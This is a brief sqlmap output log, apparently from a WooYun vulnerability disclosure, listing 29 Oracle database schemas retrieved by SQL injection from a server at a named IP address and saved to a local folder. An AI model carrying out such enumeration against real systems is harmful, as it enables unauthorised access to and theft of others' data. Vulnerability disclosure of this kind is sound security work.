 [22:18:50] [INFO] retrieved: WKSYS
[22:18:51] [INFO] retrieved: WK_TEST
[22:18:53] [INFO] retrieved: WMSYS
[22:18:53] [INFO] retrieved: WMS_USER
[22:19:00] [INFO] retrieved: WSCGS
[22:19:00] [INFO] retrieved: XDB
available databases [29]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] DRV_ADMIN
[*] DRV_HEALTH
[*] EXFSYS
[*] HR
[*] IX
[*] JSRH_USER
[*] MDSYS
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] QSWEBCGS_USER
[*] SCOTT
[*] SH
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] VEH_ADMIN
[*] VIO_ADMIN
[*] WK_TEST
[*] WKSYS
[*] WMS_USER
[*] WMSYS
[*] WSCGS
[*] XDB
[22:19:00] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\60.211.179.22'
www.wooyun.org
[*] shutting down at 22:19:00